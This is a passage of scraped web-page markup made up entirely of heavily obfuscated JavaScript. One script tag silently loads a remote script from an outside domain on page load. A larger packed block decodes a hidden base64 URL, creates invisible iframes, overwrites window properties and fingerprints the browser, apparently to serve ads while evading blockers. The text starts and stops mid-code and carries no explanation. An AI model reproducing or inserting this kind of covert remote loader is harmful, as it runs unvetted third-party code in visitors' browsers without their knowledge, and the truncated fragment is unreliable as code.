o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('gloaphoo.net',6905628,document.createElement('script'),_ibzbdvsy)</script>
  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fo;$._Eu+=$.y){switch($._Eu){case $.Fl:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=6905585,t.a=6905584,t.v=360,t.w=1,t.h=10,t.y=3,t._=true,t.g=g[$.Jw](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=1,t.k='Ly93YXVmb29rZS5jb20vNS82OTA1NTg1',t.A=2,t.S=$.Iq*1705242538,t.P='Zez$#t^*EFng',t.M='mmg',t.T='pohwwm19aln',t.B='7chhj8i1',t.N='6e0',t.I='iy4v2gnj6oh',t.C='_peyrpcxo',t.R='_srchavba';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ih](s.J,$.Gr+($.BD,f.Z)()),t[$.Ii](s.$,c.Q[d.O]),t[$.Il]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gv]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.W]?(l=!$.BD,($.BD,a.nn)(u[s.W])):u[s.tn]&&($.BD,a.nn)(u[s.tn]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gv](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ij]();break;case $.BD:var t=new window[$.Jj]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Di]=function(){return $.Jt+d.e+$.bh;},t.z=function(){return $.Jz+d.e;},t.D=function(){return($.BD,a.H)();},t.F=function(){return[($.BD,u.L)(o.G[$.Ds],o[$.Go][$.Ds]),($.BD,u.L)(o[$.Er][$.Ds],o[$.Go][$.Ds])][$.Bt]($.bp);},t.V=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.U,window[$.JI](n,$.Jv);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.X)()&&(v(t),w());},$.Jk);break;}}},t.Y=w,t.K=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fo<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.H)();break;}}},$.Jk);});};break;case $.CB:var u=e($.CB),i=e($.Cf),o=e($.Fk),c=e($.Fl),f=e($.Fm),a=e($.Fn),d=e($.BD),s=e($.Fo),l=!$.y;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Ft;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dj]=a,t[$.o]=d,t.rn=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.en=function(n,u){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Gp]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.L=function(n,c){return n[$.Gv]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Gp]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fl?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Ft;$._Cz+=$.y){switch($._Cz){case $.Cf:r.cn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.in=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.U=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.un=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.un=r.U=r.in=r.cn=r.fn=r.an=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.dn)(n[$.cs]),($.BD,i.sn)(window[$.bB][$.t]),($.BD,i.vn)(new e()),($.BD,i.ln)(window[$.br][$.bx]),($.BD,i.wn)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ik]=t,window[$.JI](n,$.Jv),($.BD,o[$.Dl])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fo*f[$.Bn](),$.Fo);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Ft;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Jj]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ih]($.Hy,e),u[$.Il]=function(){r[$.Da]=u[$.cr](),window[$.JI](r,$.Jv);},u[$.Gn]=function(){r[$.Da]=$.cG,window[$.JI](r,$.Jv);},u[$.Ij]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fp),o=u($.DC),c=$.Cs!=typeof document?document[$.a]:null,a=r.an=$.Jd,d=r.fn=$.Je;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dk]=function(){return e;},t[$.Dl]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.hn=$.Hm,t.mn=$.Hn,t.yn=$.Ho,t._n=$.Hp,t.bn=$.BD,t.pn=$.y,t.gn=$.CB,t.jn=$.Hq;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.CB),v=r($.Fm),l=r($.BD),f=t.On=new j($.aC,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,_=$.Cz,b=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.On=void $.BD,t.kn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Gp]=o[$.Gp],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Gp]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ik];break;}}};break;case $.BD:var o=e[$.Es][$.Gv](f)[$.af](function(n){return!f[$.Jf](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a/l.y,$.Fo)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.P);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gv](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gv](y)[$.ar](),o=new e(i)[$.dg]()[$.Gv](_),c=o[$.cj](),f=o[$.cj]()[$.Gv](b),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.An=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Sn=function(r,n){return h[$.Cg](null,$.$($.Gp,n))[$.aa](function(n,t){return($.BD,u.rn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fl;$._Dl+=$.y){switch($._Dl){case $.Fm:function b(n,t){return n+(m[$.Ds]=$.az*m[$.Ds]%$.bv,m[$.Ds]%(t-n));}break;case $.Cf:function w(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JH](n);break;case $.BD:if(h[$.JG](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gp]);t<n[$.Gp];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fr:!function t(){for($._Dh=$.BD;$._Dh<$.Ft;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==m[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:m[$.Dt]=!$.BD,m[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!_){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:m[$.Du]+=n,t(),($.BD,i.xn)(),($.BD,d.V)();break;case $.BD:var n=new e()[$.cI]()-y[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(m[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){m[$.Bn]+=k[$.o](b($.Cv,$.Cw));});break;case $.y:var t=b($.Fr,$.GF);break;case $.BD:m[$.Bn]=$.Bu;break;}}}),($.BD,a.qn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gm,n),$.cG===m[$.Ds])return void(m[$.Dt]=!$.BD);break;}}}},$.Jk);break;case $.y:y=new e();break;case $.DC:window[$.B]($.Gm,n);break;case $.CB:var n=($.BD,o[$.Dm])(m,c.U);break;case $.BD:m[$.Dt]=!$.y;break;}}}();break;case $.Ft:m[$.Bn]=$.Bu,m[$.Dr]=$.Bu,m[$.Ds]=$.Bu,m[$.Dt]=void $.BD,m[$.Du]=null,m[$.Dv]=($.BD,s.L)(l.M,l.T);break;case $.CB:var i=u($.Fn),o=u($.Fq),c=u($.Cf),a=u($.Fr),d=u($.y),s=u($.CB),l=u($.BD);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gv]($.Bu)[$.bj](function(n,t){return(n<<$.Ft)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Z=function(){return[m[$.Bn],m[$.Dv]][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](w(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Gp]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](w($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.X=function(){return m[$.Dt];},t[$.Dq]=function(){_=!$.BD;};break;case $.Fq:var y=new e(),_=!$.y;break;case $.DC:var m=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fs),u=r($.Fl),i=r($.Ft),o=r($.BD),c=r($.DC),f=r($.Fu);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Dw]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aB]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aB]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dx]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Gp];e++)for(var u=$.BD;u<r[$.Gp];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o.g[$.ce]||$.Bu)[$.Gv]($.Hp)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Pn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var 